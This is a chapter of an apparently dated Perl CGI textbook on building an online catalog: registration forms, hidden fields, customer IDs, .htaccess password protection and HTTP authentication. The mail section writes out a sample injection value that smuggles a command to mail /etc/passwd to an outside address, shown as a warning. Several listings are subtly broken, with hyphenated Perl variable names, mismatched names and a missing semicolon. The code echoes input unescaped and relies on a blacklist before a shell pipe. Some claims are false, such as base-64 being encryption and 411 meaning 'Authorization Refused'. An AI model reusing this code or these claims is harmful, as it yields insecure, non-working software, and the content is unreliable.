Web based School
Chapter 7
Building an Online Catalog
- Using Forms, Headers, and Status Codes
- Registering Your Customer
- Setting Up Password Protection
- Dealing with Multiple Forms
- Learning Perl
- Summary
- Q&A
Welcome to hump day! Today is the day you get to put all the work from the last three days to effective use. In this chapter, you take the tools you learned about in the previous chapters and use them in a practical example. You will work through this example from beginning to end. You will see the various alternatives to the problems you must deal with as you put your CGI programming tools to work. In this chapter, you will explore building online catalogs.
In particular, you will learn about these topics:
- Making status codes, HTTP heads, and forms all fit together
- Registering a customer
- Using password protection
- Dealing with multiple forms
Using Forms, Headers, and Status Codes
By today, you have seen most of the parts that make CGI programming work. Now that you have a better understanding of each of these parts, let's take a look at how all these parts fit together. Your CGI environment is made up of the Web server that your program operates on and the data passed from the Web browser software to your CGI program. Your CGI program is responsible for both receiving and decoding the data and making an appropriate response.
From your perspective as a CGI programmer, everything starts with the initial request from the Web browser. From a form or a link, your CGI program is activated to perform some specific task. From the HTML form, you have tremendous control over what the data looks like as it is sent to you and how it is sent to your CGI program.
With the HTML form name/value pairs, you can create a data environment that performs multiple functions. Your initial concerns as you build your forms are gathering the data you need to make your application work and laying out the form so that it looks good to your Web client. As you start using that data in your CGI programs, though, you will realize that properly setting up the name/value pairs passed to your CGI program is very helpful.
Because Perl is so helpful in manipulating text, you don't need
to worry about many of the programming tricks generally used with
character data. In most cases, you can use common words or terms
to define the Name field
of the name/value pairs sent to your CGI program. Usually, a programmer
is concerned about defining variable names that are one connected
word, with underscores and dashes used to combine the characters
of a variable name into one connected string. This is normally
what is required to refer to a single variable name in your program.
You don't have to worry about this when defining the Name
field of name/value pairs of the HTML form.
| Note |
| Remember that the Name field is a variable name that holds the value of the data entered from your form. |
Each name/value pair is separated for you by the ampersand (&); when it is sent to your CGI program as CGI data, your program can search for the ampersand character when decoding each name/value pair set. Next, your program should take advantage of the natural separation of names and values into the indexes and values of a Perl associative array. Using a function like ReadParse, the names of the name/value pair are stored as individual keys or indexes that you can use throughout your CGI program.
In a normal programming environment, you would use your variable names to hold data and then generate other names to display to the human operator. But with Perl's text feature and associative array keys, you don't need to do that! You can use the variable name you use to define the Name field as the same name you display to your Web client. Maybe at this point you're saying, "Well, so what! I don't see the big deal here, Eric!"
By using the Name field as a grammatically correct English name, you can create a single, simple error statement or request for more information and then loop through the associative array of name/value pairs. As you query your customer about the fields you need extra information about, you use the variable name to display to your Web client instead of creating a unique error message or query message for each piece of information. The programming example in the next section, "Registering Your Customer," is a good example. It is included here in Listing 7.1.
Listing 7.1. Creating an error message.
1: print "<ul>";
2: foreach $var (keys (%registration-data) )
3: {
4: if (length($registration-data{"$var"})== 0)
5: {
6: print "<li>Your <em> $var </em> will be used to help confirm your
order please fill in the <em> $var </em> field" ;
7: }
8: }
9: print "</ul>";
In this listing, I am trying to point out the print line where the $var variable is used. This is the Name field, and it prints in correct English any data that is missing-for example, the phone number. If the Phone Number field is missing, the variable name printed is Phone Number-not some non-English variable name like phonenum or phnum. This helps make your name/value pairs more understandable in your HTML, but it also really helps to automate your CGI coding because, as you add more name/value pairs, your CGI code does not have to change. So just remember to think about your CGI program when you create your HTML form.
You also should be aware that you don't always want to send data
to your client from an HTML form. Maybe you want to call a Server
Side Include file that passes data to a CGI program. You can do
this with a simple hypertext link adding path information and
query string data after defining
the target URI.
| Note |
|
Remember that path information immediately follows the target URI, and query string data follows the target URI but is preceded by a question mark, as shown here:
http://www.domain.com/cgi-bin/program.cgi/path-information?query- string-data |
If you do send data to your program using the extra path information field or the query string field, the data passed in the PATH_INFO and QUERY_STRING variables is not available to the SSI file. But when the SSI file calls a CGI program through an SSI exec command as shown here, <!--exec cgi="program.cgi" --> exec
all the environment variables are available for the called CGI program's use, including the PATH_INFO and QUERY_STRING environment variables.
Using the PATH_INFO and QUERY_STRING data fields of a hypertext link to set the PATH_INFO and QUERY_STRING environment variables is one way to send fixed data to your CGI programs without your Web client realizing it or ever being required to enter any data. If you have a Web site with lots of different pages and want to respond to each page differently, you don't have to have a different CGI or HTML file for each Web page. Just add an identifier as part of the QUERY_STRING or PATH_INFO data. Now when your Web client selects a link with the extra data attached, the data will be passed as part of the request header data.
By the way, you don't even have to use an SSI file to pass the data to your CGI program; you can create a link directly to your CGI program. It is not required that you call CGI programs through the HTML form. A simple hypertext link works just as well-for example, <a href = "www.domain.com/cgi-bin/program.cgi/web-page42"> call my CGI program </_a>
The web-page42 is interpreted as extra path information and is available to the target URI program.cgi as part of the environment variable data.
When you call your Web pages or programs like this, remember that everything is shipped to the server as HTTP request headers.
The HTTP request headers are step 2 in the CGI environment. Step 1 was providing a means to send the data. If you use a hypertext reference to call your CGI program, the browser builds an HTTP Get method request header. If you use the previous link as an example, the HTTP request header looks like this: GET http://www.domain.com/cgi-bin/program.cgi/web-page-42? HTTP/1.0
It doesn't really look like the browser has done very much. Before
it sent this request header, however, it looked up the domain
name in the hypertext reference to make sure that it could call
your link, and then it put together the correct request headers
for your hypertext link. Notice that a question mark is appended
to the end of the URI. Any time data is sent using the Get
method request header, a question mark is appended to the end
of the URI; this tells the server when it gets the URI where to
stop looking for the extra path information.
| Note |
| You might have figured out by now that you can include any type of data after the target URI, especially after the target URI in the EXTRA_PATH field. The server doesn't look for any special meaning in this data. It just takes everything between the target URI and the question mark and stuffs it into the PATH_INFO environment variable. The data after the question mark also can be just about anything. If you are using a common routine like ReadParse to read the data, you probably will have some trouble with unusual query string data. ReadParse is expecting name/value pairs in the query string. Remember that name/value pairs are separated by an equal sign (=). This means that some formatting of the QUERY_STRING data is expected. If you are going to manage the data yourself, however, you can send anything you want there! |
Of course, besides sending the method request header, the browser sends other request headers that perform tasks such as advising the server what type of browser it is or telling the server or intermediate hosts whether the data can be cached. These other request headers perform useful tasks such as what type of languages and data the browser can accept, and, in the case of an authenticate sequence authorization request header, to authenticate the browser with the server. You will learn about the authenticate sequence in this chapter.
After the server receives the request headers, it has to figure out what it is supposed to do. One of the first things it does is verify that this is a valid request for this URI. Remember that the server is restricted by the limit command in the access.conf file to what type of operations are legal. Usually these operations are limited by a directory or tree. The limit command includes a list of the valid method request headers. The HTTP specification allows for Get, Post, Head, Put, Delete, Link, and Unlink; but the limit command in the access.conf file limits the valid method request headers to those acceptable to the server.
Before the limit command
can be applied, the server first has to determine in which directory
the target URI is located.
| Note |
| Remember that the target URI is the first file or program found before the beginning of the QUERY_STRING delineator, the question mark (?). I covered the rules for determining the target URI in Chapter 2 "Understanding How the Server and Browser Communicate," when discussing the uniform resource identifier. |
The server traverses the URI after the domain information looking for a file, program, or directory. (The directory is valid only if it is the last field in the URI.) When it finds the target URI, it compares the directory of the target URI with the directory commands in the access.conf file.
If the request method conflicts with the access.conf file, the server is supposed to respond with a status code of 405, Method Not Allowed. This status code should be returned whenever the method specified in the request header is not allowed for the target URI. The server also is supposed to include an Allow HTTP response header that identifies the list of the valid request methods for the target URI.
After the server passes the access criteria defined in the access.conf
file, it must look for any further restrictions on the target
URI. The individual directory may be password protected by an
.htaccess file.
| Note |
| The filename for per-directory password protection can be anything defined in the srm.conf file. The filename is defined by the access filename directive. |
If an access-restricting file is in the directory, the server must begin an authorization request. The authenticate sequence begins by the server sending a status code of 401, UNAUTHORIZED, back to the browser. This response header must include a WWW-Authenticate response header containing a challenge code to which the requesting browser will respond. The browser is required to display a username/password window requesting the Web client to enter the required response. If the server passed all these tests, it still has to determine the target URI type. If the target URI is a directory, the server may have to return a directory listing, but only as long as the FancyIndexing command is on in the srm.conf file. If the target URI is a directory and the FancyIndexing command is not on, the server returns a status code of 404, NOT FOUND. If the target URI is a file, the server must decide whether the file is a simple HTML file, a parsed-HTML file, or a CGI program. Each requires the server to respond differently.
If it is an HTML file, the server generates the response headers of Content-Type: text/html, the size of the response, and other required information and sends the file back to the browser/client.
If it is a parsed HTML file, the server still generates the response headers, but it also must read every line of the file before it can return the file to the browser. In any place the server finds an SSI command, it tries to execute the command and insert the output from the SSI command into the rest of the HTML in the parsed file. The output from your SSI command is inserted into the HTML at exactly the same location the SSI command is in your HTML parsed file. If the SSI command refers to a CGI program, the CGI program is expected to output a Content-Type response header for the server to use with the other response headers it already has generated.
If the target URI is a CGI program, the server will call the CGI program and parse the response headers from the CGI program. Any additional headers required beyond the minimum required response headers are generated by the server before it returns the output from your CGI program to the requesting browser.
Finally, if the CGI program is identified as a non-parsed header CGI program, the server does not parse the returned headers from the CGI program. All headers and data are sent to the browser without server intervention.
All this occurs before, during, and after your CGI program performs its task. So what does your CGI program do? Of course, the answer is anything you can imagine. It can return its own status header, as you saw back in Chapter 2. Your CGI program often returns a Content-Type response header along with a Web page generated from your CGI program. That's how it all fits together! You read a similar explanation back in Chapter 1 "An Introduction to CGI and Its Environment," without quite as much detail as included here. You now should feel relatively comfortable with most of the concepts described here.
In this chapter, you will get to see most of these concepts implemented as you review the basic steps for building an online catalog. It's an excellent example for integrating many of the topics covered so far.
Registering Your Customer
One of the many things you have to do for a working online catalog is to get some information about your customer. In order to ship any merchandise, you need to get a mailing address and some means of confirming the order. Because this information is crucial to completing a sale, you need to perform some minimum data verification. In the next example, you take the registration form you saw in Chapter 4 "Using Forms to Gather and Send Data," to perform these tasks and others. During this example, you will learn how to use the hidden field of the HTML form Input type. You will learn about validating registration data and how to automatically e-mail a confirmation notice.
In Figure 7.1, you see a blank registration form. This form was generated on-the-fly from the CGI program in Listing 7.2. This program also is used as a confirmation notice. It performs the dual function of sending an initial empty registration form to the customer and confirming with the customer that the data entered in the form is correct.
Figure 7.1 : The Leading Rein registration form.
Listing 7.2. Generating the Leading Rein registration form.
01: #!/usr/local/bin/perl
02: push (@Inc, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05:
06: &ReadParse(*registration-data);
07: print<<"EOP" ;
08: <HTML>
09: <HEAD><TITLE> Leading Rein confirmation </TITLE>
10: </HEAD>
11: <BODY>
12: EOP
13: if (length($registration-data{"First Name"}) >0 && length($registration-
 data{"Last Name"}) >0 ){
14: print <<"EOP" ;
15: <h3>
16: Thank you $registration-data{"First Name"} $registration-data{"Last Name"}
  for registering with
17: the Leading Rein.</h3>  Please verify the following information and make any
  corrections necessary.
18: EOP
19:    $Registration_Type="Confirm Registration Data"
20:    print "<ul>";
21:    foreach $var (keys (%registration-data) )
22:       {
23:       if (length($registration-data{"$var"})== 0)
24:          {
25:          print "<li>Your <em> $var </em> will be used to help confirm your
  order please fill in the <em> $var </em> field" ;
26:          }
27:       }
28:    print "</ul>";
29: }
30: else
31: {          $Registration_Type="Submit Registration"}
32: if (defined ($registration-data{"Phone Number"} ))
33:    { $PhoneNumber = $registration-data{"Phone Number"} ;  }
34: else
35:    { $PhoneNumber ="(999) 999-9999";  }
36: print <<"TEST" ;
37: <hr noshade>
38: <center>
39: <FORM Method=POST Action="/cgiguide/chap7/reg2.cgi">
40: <input type=hidden name=SavedName value="$registration-data{'First Name'}
  $registration-data{'Last Name'}">
41: <table border = 0 width=60%>
42: <caption align = top> <H3>Leading Rein Registration Form </H3></caption>
43: <th ALIGN=LEFT> First Name
44: <th ALIGN=LEFT colspan=2 > Last Name <tr>
45: <td>
46: <input type=text size=10 maxlength=20
47: name="First Name" value=$registration-data{"First Name"} >
48: <td colspan=2>
49: <input type=text size=32 maxlength=40
50: name="Last Name" value=$registration-data{"Last Name"} > <tr>
51: <th ALIGN=LEFT colspan=3>
52: Street Address <td> <td> <tr>
53: <td colspan=3>
54: <input type=text size=61 maxlength=61
55: name="Street" value="$registration-data{'Street'}" > <tr>
56: <th ALIGN=LEFT > City
57: <th ALIGN=LEFT > State
58: <th ALIGN=LEFT > Zip <tr>
59: <td> <input type=text size=20 maxlength=30
60: name="City" value="$registration-data{'City'}" >
61: <td> <input type=text size=20 maxlength=20
62: name="State" value="$registration-data{'State'}" >
63: <td> <input type=text size=5 maxlength=10
64: name="zip" value="$registration-data{'zip'}" > <tr>
65: <th ALIGN=LEFT  colspan=1> Phone Number
66: <th ALIGN=LEFT  colspan=2> Email Address <tr>
67: <td colspan=1> <input type=text size=15 maxlength=15
68: name="Phone Number" value="$PhoneNumber ">
69: <td colspan=2> <input type=text size=32 maxlength=32
70: name="Email Address" value=$registration-data{"Email Address"} ><tr>
71: <td width=50%> <input type="submit" name="simple" value=$Registration-Type >
72: <td width=50%> <input type=reset> <tr>
73: </table>
74: </FORM>
75: </center>
76: <hr noshade>
77: </body>
78: </html>
79: TEST
Each of the fields of the registration form are based on values set by the registration data array returned on line 6, &ReadParse(*registration-data);
from the ReadParse function. The registration form presented to your customer even has a different Submit button based on whether a minimum amount of information has been submitted by this customer. In this example, partially for the sake of presenting a reasonable example, I chose to use the first and last name of the catalog customer as the minimum requirements for accepting registration form data.
On line 13, if (length($registration-data{"First Name"}) >0 && length($registration-data{"Last Name"}) >0 ){
the program checks for any data at all in the First Name and Last Name fields. If there is data in both these fields, the program returns a confirmation notice and asks for any data that hasn't been filled in yet, as shown in Figure 7.2.
Figure 7.2 : The Leading Rein registration-confirmation form.
The first blank form is presented with no data because each of the Value fields of the name/value pairs of the HTML form are set based on the registration data submitted previously. If this is the first time your customer has filled out the data, each field of the registration data array will be empty. With no value supplied to the Text<INPUT> type, the text fields remain blank. After your customer submits this data once, however, each field will contain the data entered from the previous submittal.
Notice in Figure 7.2 that the returned Web page has extra information. All the data the customer filled in is returned on the form, and any missing information that wasn't filled in on the first submittal, such as the e-mail address, is requested.
Line 13 checks the length of the First Name and Last Name fields instead of checking to see whether the fields are defined. The natural inclination would be to check these two fields using the if defined function. This check doesn't work, however, because the Name field is defined as a key to the registration-data array. The Array field is defined even if there isn't any data to store in the Array field associated with the key.
After the minimum required data is submitted by the customer, 1) the Submit button is changed on line 9 to reflect the confirmation of registration data, and 2) a check of each of the Name fields is performed.
Next, on lines 21-27, the submitted registration data is traversed using the for each loop on line 21. Each field is checked to see whether any data has been submitted. No formatting validation of the data is performed. It is pretty hard to determine what is a valid format for a shipping address, however. The amount of programming required and the usefulness of such a program probably exceeds its value. If a field is not filled in, the customer is asked politely on line 25 to complete the missing data.
This is an excellent example of using variable names for both programming and display use. When the variable name for the missing e-mail field is sent to the screen, the customer sees an English sentence: Your E-mail address will be used to help confirm your order. Please fill in the Email Address field.
This works because, on line 70, I assign the name for the e-mail name/value pair to Email Address. This might seem like a very simple thing, and it is really, but this simple attention to detail makes the simple code on line 25 possible.
Without the definition of a name that can be used in an error message, only three choices are possible. First, you can write out a generic error message that just says one of the fields is not filled in. Second, you can use the existing variable name in your error message and hope that it doesn't confuse your customer. Third, you can create special error messages for each variable and print the message for each missing field of data.
Of the three choices, the third choice is the most reasonable. It requires more work and more code, but you probably could store the error messages in an associative array that you then could index by the variable name. That is really not that bad of a solution. Myself, I'm too lazy for that solution.
The real problem with the special error message solution is the need to create a new error message each time you change or add to the registration form. You are likely to forget, or maybe someone else is helping you and doesn't even know she needs to create special error messages. This is how bugs start creeping and crawling into your code.
The original solution of using English words or phrases for any variables you might need to display to your user eliminates the need to ever have to add to or change the error message code. If a new field is added to the registration form (like a Credit Card field, for example), as long as you continue to use English words and terms to define the Name field, the error message code continues to work just fine.
Before you leave the error message code, notice that the message is part of an unordered list starting on line 20 and ending on line 28. Because each empty field is a list item (<LI>), a bullet is added to the front of each error message. Yet, if no error messages are generated, the unordered list (<UL>) tags have no effect on the confirmation form.
The last topic this example introduces is the HTML form Input type of hidden. Line 40, <input type=hidden name=SavedName value="$registration-data{'First Name'} $registration-data{'Last Name'}">
creates a hidden Input type with the Name field set to SavedName. Other than the Netscape cookie, the hidden field is the best means for keeping track of online customers. Because, at least for the moment, most browsers don't implement the Netscape cookie, it is a good idea to get a firm understanding of the hidden input type.
As shown on line 40, the hidden field is another type of the HTML form Input type. The hidden Input type, as its name indicates, is not visible on the Web page. It is designed to be used by CGI programmers to keep track of the state of Web transactions just like an online catalog. The hidden field can be set permanently in a Web page by hard-coding, by giving a static value to the hidden name, or by using the code on line 40. The hidden field can be set dynamically to some value your CGI program determines.
In this example, the customer's name is used, but you should really use something that is guaranteed to be a little more unique. The process id of the Perl shell running your script is available to your program by using the special Perl $$ variable. The process ID (PID) is supposed to be guaranteed to be unique, and it is when it is created and while that process is running. But, in the CGI environment, that process will end as soon as your CGI program runs. Because you can't predict how long your online catalog customer might be surfing and shopping, it is possible for the PID number to get reused while your customer is still shopping. So you shouldn't use the PID by itself to create a unique customer ID. However, you can create a unique customer identifier by combining the PID, the remote IP address, and some fragment of time, as shown in Listing 7.3 and Figure 7.3.
Figure 7.3 : A unique customer ID.
Listing 7.3. Generating a unique customer ID.
01: #! /usr/local/bin/perl
02:
03: print "Content-Type: text/html \n\n";
04:
05: print <<'EOF';
06: <HTML>
07: <HEAD><TITLE> GENERATING A UNIQUE CUSTOMER ID </TITLE>
08: </HEAD>
09: <BODY>
10:
11: <h3>  The following unique customer id is made up of three parts: <h3>
12: <ul>
13: <li>The first part is the process id.  The process id is unique for each
14: process, while that process is running.
15: <li>The second part, separated by the dash character (-), is the IP address
16: of the Web Customer.
17: <li>The last part, also separated by the dash character (-), is the number
18: of non-leap seconds since January 1, 1970.
19: </ul>
20: <h3>  This should produce a unique value that is difficult to predict, and
21: therefore hard to forge. </h3>
22: <hr noshade>
23: EOF
24: $unique_customer_id = $$ . "-" . $ENV{'REMOTE_ADDR'} . "-" . time();
25: print " $unique_customer_id <BR>";
26: print <<'EOF' ;
27: </BODY>
28: </HTML>
29: EOF
Why would you be interested in generating such a unique value to identify your customer? Unfortunately, hidden fields can be seen any time your Web customer clicks the View Source button on her browser. She can't change the contents of the returned Web page by editing the source from View Source, but all that is required to modify the field is to save the HTML to disk and to modify it using a regular editor. Then the file can be opened using the file open command on the Web browser. At this moment, if you are using easy-to-duplicate customer IDs, your Web catalog has the potential of being corrupted by the offending hacker.
Now take this one step further. Suppose that you use the customer ID as an identifier for a file you keep of the customer's purchases, or even worse, customer registration information. If your hacker can figure out by looking at the hidden fields the file names you are using to save data, the hacker might be able to retrieve or corrupt your online files. So take the time to create a unique customer ID. The program unique_id.cgi in Listing 7.3 will work just fine.
Now that you have the customer information, what are you going to do with it? The obvious thing to do is to save it to a database for later use. In order to do this, you need to modify the original program for handling online catalog registrations. This is pretty easy to handle, because your customer has submitted to you a confirmation that the data in the registration form is correct. What is required is to add a subroutine that checks the Submit button's value. If the value equals Confirm Registration Data, the registration data will be saved. Listing 7.4 shows this in a subroutine for saving registration data.
Listing 7.4. Saving registration data.
01: sub save_registration_data  {
02:    local($regdata) = @_;
03:    if ($regdata{'simple'} eq " Confirm Registration Data ")
04:       {
05:       open (RegDataFile,'>>/usr/local/business/http/accn.com/cgiguide/chap7/
  rdf')
06:       ||die "cant open reg data file\n";
07:
08:       foreach $var (keys (%regdata) )
09:         {
10:         print (RegDataFile "$var = $regdata{\"$var\"}:");
11:         }
12:       print "<br>";
13:       }
14: }
This is a relatively simple program and does not protect the registration data very well. This is an inherent problem with writing to a file started from a CGI program, however; because your CGI program runs under the group name of nobody, your files must have read write privileges for the world. In Chapter 12, "Guarding Your Server Against Unwanted Guests," you will learn how to create a background task called a cron job, which enables you to move your files to a more secure area.
The subroutine for saving the registration data uses the same data format for saving the name/value pairs as set up for regular name/value pairs. That way, you can use the same decoding routines used to decipher the values when passed to your CGI program from a browser or from a file. The registration data file is opened for appending with the use of the >> characters. This means that any data that was in the file will be added to and not overwritten. The file does not have to exist prior to the first time it is opened. Perl will create the file for you if it needs to.
The double bars (||) on line 6 make an OR statement, which makes one Perl statement that could be read as "Open this file or stop running this program. If you stop running this program, then print the error message Can't open registration data file." This is a standard Perl convention when opening files. Line 6 saves the data to the file, separating each name/value pair with a colon. Any unique character will do as a separator; to be completely safe, the program really should check for colons (:) in each registration field. If a colon is found in a registration field, the program then could replace it with another character.
Don't overlook line 7; placing a new line after each line of data is important. This enables you to read your data file one line at a time and gives you a nice separator between each customer's data. You should consider this registration data file as only a temporary file. You will want to write a program to move the data and put it into another file in sorted order. Because these tasks might take a little bit of time, you should not do them when your customer submits his registration data. Create a separate process to perform more time-consuming tasks and let your Web client continue without any delay.
After you save your customer's data to a file, you should send an e-mail confirmation notice. This accomplishes two goals. First, it confirms that the e-mail address is valid. Second, it gives the customer a record of the registration transaction. Listing 7.5, which shows how to mail a confirmation notice, is one more subroutine you need to add to the initial registration form.
Listing 7.5. Mailing a confirmation of registration data.
01: sub mail_confirmation{
02:   local($regdata) = @_;
03:   $temp = "Thank you $regdata{'First Name'} $regdata{'Last Name'} for
  registering with the Leading Rein.\n";
04:   if ($regdata{'simple'} eq " Confirm Registration Data ")
05:      {
06:      if ($regdata{'Email Address'} =~ /[;><&\*`\|]/ ){
07:         print "<hr><h3> The email address you submitted is malformed.</h3>
  $regdata{'Email Address'}<hr> ";
08:         }
09:      else {
10:           open (MAIL, "|mail $regdata{'Email Address'}")
11:          || die "cant mail program\n";
12:         print MAIL <<EOM;
13:         $temp
14:          Please verify the following information.
15:         Your name and mailing address are:
16:         $regdata{'First Name'} $regdata{'Last Name'}
17:         $regdata{'Street'}
18:         $regdata{'City'}, $regdata{'State'}  $regdata{'zip'}
19:
20:         Your phone number is $regdata{'Phone Number'}
21: EOM
22:         }
23:    }
Listing 7.5 sends a simple mail confirmation to your catalog customer confirming the validity of the submitted e-mail address for you. If the e-mail address is invalid, you get an unknown address return mail message. If the e-mail address is valid, but not for the person filling in the registration notice, you probably will get some e-mail asking you what the registration e-mail is all about. This process also gives the person registering with your catalog a permanent record of the registration.
The mail confirmation subroutine places the thank-you notice into the temporary variable on line 3 simply to show you an alternative method of printing notices. The variable actually is used on line 13. As with the save registration data subroutine, the program first checks to see whether this is a confirmation notice before doing anything. Then, on line 6, the program checks for illegal characters in the e-mail address. When you open the mail program, you are opening a potential security hole. You should never open a system command shell using data passed from a user without first checking the data for illegal or malicious characters. Line 6 looks for anything that might allow another command to be started once you open the shell. There are other ways to check for illegal characters, and this check doesn't even try to verify that the e-mail address is in the correct form. Its only purpose is to keep someone from sending you data such as the following: dummy@nowhere.com; mail me@tricky.com.< /etc/passwd
When you open the mail program on line 10 using the input from
the preceding line, the semicolon (;) allows the second command
to be executed. Even if you checked for a valid
e-mail address, you might miss the second command, and the second
command might mail your system's password file to someone who
shouldn't have it!
After the mail program is opened, all you need to do is print the registration data. Various alternatives exist for sending e-mail, and they are discussed in Chapter 11, "Using Internet Mail with Your Web Page."
The registration form still has a couple of things undone or that could be redone. Because you already have two subroutines that check for a confirmation notice, you should begin to think about putting this check into a subroutine. The next step with this program is to send the customer to another part of the catalog after the registration process is complete. It therefore makes sense to create a subroutine that checks for the Confirmation button, calls the Save Registration Data subroutine, calls the Mail Confirmation subroutine, and finally redirects the Web customer to another portion of the catalog. I'll leave this exercise up to your own expertise.
Setting Up Password Protection
Another common task often required of commercial online catalogs is to perform some type of customer validation. Your catalog might be set up automatically to send or bill customers. Before you do this, you want some way to confirm that the Web customer placing an order is who she says she is. You certainly cannot check her driver's license before she makes her purchase. One method of customer validation is setting up password protections. You can do this in many ways.
One of the easiest ways is to demand a password from every customer who accesses your catalog. This can be done by modifying the access.conf file so that every directory below the document root requires a password in order to access at any time. Then, from the catalog's Welcome page, you can inform users that they must be registered to use this service. Don't scoff! Three of the largest online providers-Prodigy, AOL, and CompuServe-require passwords to access their systems.
This is probably a bit more than you want for an online catalog, though. It would be nice if you could allow your customers to browse through your catalog at their leisure. You want your customer to feel welcome and relaxed looking through your merchandise and making his selections. At some point, however, before you have to go to the trouble of preparing an order, it would be nice if you were confident that the order was placed by a real person that you had somehow previously validated.
Using the Password File
One way to let your customers browse and still validate the sales order is to protect one of your directories where the final sale order is made. Both the ncSA httpd server and the CERN server allow password protection of individual directories. Using the ncSA server as the main example, protecting individual directories is relatively straightforward.
When your customer places her final order, she is given the option of validating her order with a username/password or a phone call. If the customer chooses the faster and easier username/password route, you can reward her with an extra discount or small gift. The username/password validated user is presented with a dialog box requesting a username and password. Figure 7.4 illustrates an invalid response to a previous Username and Password Required dialog box. The Authorization Required message tells the customer he did not enter a valid username/password. In the bottom half of the screen is a new Username and Password Required dialog box. Each time an authorization request is made by the server, the browser displays a new Username and Password Required dialog box, even when the Authorization Request response header is sent, because the client entered an invalid username/password. There is no limit to the number of times the sequence of username/password requests and username/password submittals can be repeated.
Figure 7.4 : The Username and Password Required dialog box.
The dialog box in Figure 7.4 is provided automatically when a
directory is password protected. You password protect a directory
by creating a file called .htaccess.
The name of the file must be correct, or password protection will
not be provided. The filename used for the password is defined
in the server root configuration directory in the srm.conf
file. The AccessFilename
directive defines the password protection file name. The default
name for this file is .htaccess.
If you are concerned about security, you can change this filename
to something not commonly recognizable-for example, .text.
Anything will do, actually. The advantage of this becomes clear
when someone hacks into your system. One of the first things he
will do is try to retrieve your password configuration files.
He can use these to figure out where you have saved the actual
password files. If your intruder knows what file to look for,
he is much more likely to find it. If you have changed the name,
that is just one less clue the intruder has to work with. You
can set the name to .text
by adding the following line to your srm.conf
file:
AccessFileName .text
| Note |
| The password files begin with a period (.) to prevent casual viewers from seeing these files. A normal ls directory listing will not show files that begin with a period. Use the ls command with an -a switch (ls -a) to see files that begin with a period. |
Regardless of what you name your access-control file, it can be used to protect any directory it is placed in as long as the Allow Override command allows the per-directory file access.
The access-control file works exactly like the main server access-control file, access.conf, except that the server access-control file uses a Directory command to define which directories it affects. The .htaccess file doesn't include a Directory command because it applies to the directory it is placed in and every directory below it. Listing 7.6 shows what a simple per-directory access-control file might look like.
Listing 7.6. A simple per-directory access-control file.
1: AuthName Leading Rein
2: AuthType Basic
3: AuthUserFile /usr/local/business/http/accn.com/leading-rein/conf/.htpasswd
4:
5: <Limit GET POST>
6: require valid-user
7: </Limit>
This per-directory access-control file defines the realm name to be The Leading Rein and the authentication scheme to be basic. You can see the realm name in Figure 7.4; it is displayed in the first line of the Username and Password Required dialog box. The basic authorization scheme is the most common protection scheme used on the Net. The other two valid options are PGP and PEM. Your server must be specifically compiled for these schemes. AuthUserFile defines to the server where the password file is located. This is the main reason for not wanting anyone to have access to your per-directory access-control file; this command identifies where your usernames and passwords are located.
The limit directive defines the valid HTTP request method. Inside limit is the simple require command. The require command for this example is set to valid-user. This tells the server that any username in the password file is allowed access to the directory tree protected by this file. The require command can be set to individual users or groupnames. Because you must manually build a groupname file and you can have a different password file for each directory, it doesn't make much sense to create a groupname file.
To create the password file that is listed in the per-directory access-control file (.htpasswd), simply use the htpasswd command that comes with the ncSA server. The syntax of the htpasswd command follows: htpasswd [ -C ] FILENAME USER-NAME
Table 7.1 summarizes the parameters of the htpassword
command.
| Parameter | Meaning |
| [c] | Entered as -c and used only once when you create the password file for the first user. |
| FILENAME | Defines the path and filename used in the .htaccess (per-directory access-control) file. The path and filename can be anything you want them to be, but they must match the path and file defined by the AuthUserFile directive. You'll usually want to begin this filename with a period (.) to create a hidden file. |
| USERNAME | Specifies the username your customer will type into the Username and Password Required dialog box. |
After you enter the htpasswd command, you are prompted for a password for the user account. Be sure not to use English words as passwords. They are much too easy to decipher.
Now when your Web client places a username/password validated order, he is prompted for a username and password. This happens because the validated order accesses a CGI program that resides in a protected directory. After your client enters the correct username/password, your CGI script is run, confirming and thanking your Web customer for his order. The password-protection methodology works because of the basic authentication scheme that exists on all HTTP 1.0 specification-compliant machines.
Using the Authentication Scheme
The HTTP specification defines a straightforward challenge response scheme for the server to validate the authorization of a client. If a client tries to access a protected file, the server is required to return an unauthorized 401 message-an HTTP Status response header-as shown in Figure 7.5. As you can see, after the Date and Server Type response headers, the server is required to return a WWW-Authenticate response header.
Figure 7.5 : An HTTP Status response header Unauthorized message.
The WWW-Authenticate response header identifies to the browser the authorization scheme used by the server (in this case, basic) and the realm (Leading Rein) for which the authentication applies. The realm is designed to help the person trying to access the Web page; remember which username/password the computer is requesting. The browser receiving the authorization request should present the user with a dialog box for entering the username password. If the authorization scheme is basic, the browser returns to the server an Authorization request header in this format: Authorization: Basic qprsvlmtwqluz+ffo1q==
The long string of gibberish (qprsvlmtwqluz+ffo1q==) is the user ID and password base-64 encoded. Base-64 is a specific format of data encryption. This also is referred to as the basic cookie, which is where Netscape got its cookie mechanism.
If the authorization is not accepted by the server, the server responds with a Forbidden (403) status code or an Authorization Refused (411) status code. If the server responds with an Authorization Refused code, the server must include another WWW-Authenticate response header and the client is given a second chance to enter the correct username/password combination. This sequence can continue indefinitely, allowing a hacker unlimited attempts at cracking the username/password combination.
After the server accepts the client's authorization, the basic cookie is kept by the browser, and the browser now has unrestricted access to the directory tree protected by the authentication scheme.
The main problem with this authorization access is the open nature of the Internet connection. The communication between the client and the server is not secure. However, this means of authorization is at least as secure as each connection in which your credit card is given verbally over the phone lines.
Dealing with Multiple Forms
So far, you have registered your customer and given him a means of setting up secure orders, but he hasn't ordered anything! It's no good doing all that work without dealing with the ordering process.
It seems like this should be a relatively simple process, but by now you've learned that there is more to this task than just filling out one form. You've got to allow your customer to look around and shop at his leisure, and you must keep track of his orders as he goes along. Because you've got to keep track of orders throughout the ordering process, it's a good idea to start recording your visitor's movements right away. You don't need anything fancy-just something to uniquely identify each visitor so that you can keep a record of his or her purchases.
Earlier, you developed a simple program to create a unique identifier for a Web visitor. This is the line of code for implementing that unique ID identifier: $unique_id=$$. "-".$ENV{'REMOTE_ADR'} . "-" . time();
It is important to have a unique identifier, because you can expect to have more than one customer at a time as soon as your site becomes popular. It is not too hard to figure out that if you have more than one customer at a time and you save their orders to a file, you're going to need a different file for each customer. But do you have to save the order to a file? No, you don't. There are at least three options you can use to keep track of what your customer is ordering. You can save the data using files, cookies, or hidden fields.
Because you already learned about hidden fields in this chapter, this section begins with the hidden field. In fact, because the file method requires either the hidden field or the cookie, we'll start with the hidden field and then use a cookie. The file method is relatively simple and will be covered only briefly.
